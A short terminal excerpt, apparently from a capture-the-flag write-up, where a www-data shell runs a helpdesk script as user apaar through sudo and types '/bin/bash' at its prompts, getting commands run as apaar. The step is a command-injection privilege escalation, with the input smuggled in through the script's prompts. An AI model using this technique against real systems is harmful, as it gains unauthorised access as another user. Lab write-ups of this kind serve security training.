 www-data@ubuntu:/var/www/html/secret$ sudo -u apaar /home/apaar/.helpline.sh
Welcome to helpdesk. Feel free to talk to anyone at any time!
Enter the person whom you want to talk with: /bin/bash
Hello user! I am /bin/bash,  Please enter your message: /bin/bash
whoami
apaar